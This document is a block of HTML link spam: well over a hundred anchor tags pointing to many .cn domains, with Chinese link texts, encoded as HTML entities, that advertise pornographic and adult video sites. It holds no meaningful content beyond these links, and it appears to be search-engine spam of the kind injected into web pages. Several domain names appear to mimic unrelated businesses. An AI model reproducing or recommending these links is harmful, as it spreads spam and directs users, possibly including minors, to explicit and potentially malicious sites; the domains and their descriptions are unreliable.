<a href="http://woaiwojia520.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://otsm.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://sx-deslead.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5C0F;&#x8BF4;</a>|
<a href="http://xohrat.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://queene.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F26;&#x7406;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ihoc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szpqzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://hubeijiangli.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://d3068.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://gujianqitan.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;av</a>|
<a href="http://fuhuai.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://hqgj.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://xiqingyongpin.cn" target="_blank">&#x9EC4;&#x8272;&#x641E;&#x9E21;&#x7F51;&#x7AD9;</a>|
<a href="http://warrl.cn" target="_blank">h&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meirongren.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://if-only.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xysky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://7a7a7a.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x719F;&#x5973;77&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://98fx.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gzhanmay2.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://yiminkaisuo.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x6559;&#x5E08;&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://quaq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://eiyn.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://chartnexus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://dizhongcorp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://bankorient.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://ypddc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hdrcb.com.cn" target="_blank">&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x7F51;</a>|
<a href="http://4466.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://meilanshangwu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://faxianhuanbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://taotaovip.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://resilio-sync.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x554A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://classictour.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gmpqms.cn" target="_blank">&#x5973;&#x540C;&#x2179;xx&#x5973;&#x540C;hd</a>|
<a href="http://wxna.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x5728;&#x7EBF;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lsaudio.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x4E45;&#x4E45;</a>|
<a href="http://hnxzdgf.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhjm.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://shxdjzzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ljaoli.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://davylamp.com.cn" target="_blank">&#x65E0;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://xinyusmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jilinwlzx.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://chengholdings.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leeflower.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://aobj.cn" target="_blank">&#x7834;&#x6D6A;&#x7537;&#x5973; &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinside.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kuandaiweihu.cn" target="_blank">free&#x6027;&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://lovezengyi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ako.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CFB;&#x5217;</a>|
<a href="http://hnjfx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;a v</a>|
<a href="http://liumingchen.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD; &#x4F26;&#x7406;</a>|
<a href="http://twodragons.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://hntgs2.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hebttc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://17t5.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://um01.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://express56.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yonuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pieris.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://nj2o4.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maozhanchang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://kuilian.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://qt53.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;i</a>|
<a href="http://rzwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://unionoa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://bayxnlnfq.cn" target="_blank">&#x5C11;&#x5987;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gjhgm.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lbzjn.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunsdu.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://owzu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ckxywh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://creditgs.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcrt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcxyzs.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://otkd.cn" target="_blank">&#x4E00;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://qq5ku.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://hanyigroup.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://driftwood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://mmvn.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x7279;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://decoria.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://sunpx.com.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://byhy.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66; &#x6821;&#x56ED;&#x6625;&#x8272;</a>|
<a href="http://cqzcjd.cn" target="_blank">1024&#x57FA;&#x5730;&#x624B;&#x673A;&#x770B;&#x7247;</a>|
<a href="http://shengyanyun.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://mv189.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://qianduoma8.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://px0858.com.cn" target="_blank">&#x5185;&#x5C04;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://1314health.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://nkbinhai.org.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://zijinzhidian.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://hummings.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://hego88.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://etophome.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lexintegang.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6709;&#x7801;</a>|
<a href="http://duanneng.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://qibianhuichunle.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvningmeng.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://lu88ck.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mbdt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://gxlongli.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cocloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://nupal.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lanmoo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xiaohw.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://tv008.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://263yy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;h&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://szjmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wv8cy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://checky.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://jcpyex.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wv8cy.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://euhao.cn" target="_blank">&#x300A;&#x5348;&#x591C;&#x5267;&#x573A;&#x300B;&#x7535;&#x5F71;</a>|
<a href="http://mingshijia.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;</a>|
<a href="http://yefs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://africanvisa.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hinihao1972.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://programsky.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://med6.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x6625;&#x8272;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://ithappy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x9EC4;&#x7247;</a>|
<a href="http://land-asset.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://xinchengtong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://scly888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://by536.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://btmit.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://zsj1.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://lanqun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;</a>|
<a href="http://zyolcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://wfsxjx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://vinclub.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://shufe-edu.com.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://heartwing.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://ycfx8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rongbeipay.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxrs88.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbjswang.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://cntiffanylamp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://evlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x56DB;&#x533A;</a>|
<a href="http://mz8s.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://nupal.cn" target="_blank">&#x4E45;&#x4E45;&#x8272;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://tp-sys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>|
<a href="http://wushangmifang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x7684;av&#x7F51;&#x7AD9;</a>|
